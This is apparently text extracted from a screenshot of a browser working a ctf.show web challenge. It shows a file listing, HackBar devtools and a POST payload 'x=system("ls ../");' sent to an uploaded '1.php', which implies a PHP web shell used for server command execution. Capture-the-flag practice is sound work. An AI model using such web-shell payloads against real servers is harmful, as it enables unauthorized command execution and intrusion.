 38498ddd-3061-4bb8-8590-a99800a45355.challenge.ctf.show/upload/1.php
New Folder ctf web Bing crypto tools Misc tools ctf.show Hello CTF
flag.php images index.php js layui upload upload.php
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Load URL http://38498ddd-3061-4bb8-8590-a99800a45355.challenge.ctf.show/upload/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
x=system("ls ../");